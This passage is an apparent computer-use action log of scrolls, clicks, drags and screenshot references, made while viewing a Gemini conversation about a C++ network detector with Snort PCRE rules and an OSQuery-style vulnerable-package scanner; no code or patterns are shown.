666, 281, "down", 2)
scroll(666, 281, "down", 2)
scroll(649, 282, "down", 3)
scroll(627, 286, "down", 5)

scroll(626, 285, "down", 3)
scroll(626, 282, "down", 2)

left_click_drag(523, 260, 706, 258)
left_click(572, 241)
scroll(571, 241, "down", 1)
scroll(503, 268, "down", 3)
scroll(438, 288, "down", 2)

scroll(425, 278, "down", 2)
scroll(422, 278, "down", 1)

- Highlight the Snort PCRE comment, the regex include and the main function in Gemini's C++ network detector
left_click_drag(542, 227, 363, 224)
left_click(392, 225)

scroll(439, 244, "up", 2)
left_click_drag(434, 235, 340, 220)

left_click(493, 239)
scroll(513, 294, "down", 2)

scroll(513, 295, "down", 2)
scroll(512, 293, "down", 2)

scroll(565, 281, "up", 2)
left_click_drag(535, 351, 571, 274)

left_click(570, 275)
scroll(571, 280, "up", 2)

scroll(570, 288, "down", 3)
scroll(569, 289, "down", 4)

left_click(97, 8)

- Bring the Gemini conversation back to view the OSQuery-style C++ vulnerable-package scanner
left_click(4, 6)

scroll(819, 315, "down", 1)
scroll(819, 315, "down", 1)

scroll(606, 222, "down", 2)

scroll(606, 221, "down", 2)
scroll(606, 223, "down", 3)
scroll(606, 223, "down", 2)
scroll(608, 223, "down", 2)

scroll(609, 223, "up", 3)

scroll(598, 171, "up", 4)
scroll(555, 251, "up", 4)
scroll(570, 228, "up", 1)
